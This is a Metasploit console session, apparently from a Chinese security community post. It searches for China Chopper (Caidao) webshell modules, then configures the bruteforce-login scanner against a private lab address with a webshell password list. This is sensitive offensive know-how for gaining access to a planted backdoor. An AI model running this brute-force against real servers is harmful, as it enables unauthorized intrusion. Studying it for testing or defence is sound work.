 [-] 172.24.44.20:80 - Failed: '1+1=2'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(caidao_bruteforce_login) >
msf auxiliary(caidao_bruteforce_login) > search caidao
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/caidao_bruteforce_login normal Chinese Caidao Backdoor Bruteforce
exploit/multi/http/caidao_php_backdoor_exec 2015-10-27 excellent China Chopper Caidao PHP Backdoor Code Execution
msf auxiliary(caidao_bruteforce_login) > use auxiliary/scanner/http/caidao_bruteforce_login
msf auxiliary(caidao_bruteforce_login) > show options
Module options (auxiliary/scanner/http/caidao_bruteforce_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /pythonstudy/webshellPassword.txt no The file that contains a list of of probable passwords.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.24.44.20 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /1.php yes The URL that handles the login process
THREADS 1 yes The number of concurrent threads
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf auxiliary(caidao_bruteforce_login) >
网络安全社区悦信安